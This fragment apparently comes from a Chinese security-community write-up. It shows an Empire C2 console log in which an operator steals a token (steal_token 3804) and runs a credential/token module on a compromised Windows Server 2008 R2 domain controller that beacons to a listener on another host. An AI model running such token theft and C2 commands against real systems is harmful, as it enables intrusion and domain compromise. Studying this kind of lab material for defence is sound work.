 (Empire: MFWKV492) > steal_token 3804
[*] Tasked MFWKV492 to run TASK_CMD_WAIT
[*] Agent MFWKV492 tasked with task ID 20
[*] Tasked agent MFWKV492 to run module powershell/credentials/tokens
[*] Tasked MFWKV492 to run TASK_SYSINFO
[*] Agent MFWKV492 tasked with task ID 21
(Empire: MFWKV492) > sysinfo: 0|http://192.168.235.133:80|ISBASE|admin|DC1|192.168.235.100|Microsoft Windows
2 Standard |True|powershell|2484|powershell|2
[*] Agent MFWKV492 returned results.
Running As: ISBASE\admin
Use credentials/tokens with RevToSelf option to revert token privileges
Listener: http://192.168.235.133:80
Internal IP: 192.168.235.100
Username: ISBASE\admin
Hostname: DC1
OS: Microsoft Windows Server 2008 R2 Standard
High Integrity: 1
Process Name: powershell
Process ID: 2484
Language: powershell
Language Version: 2
[*] Valid results returned by 192.168.235.100
白帽hub
先知社区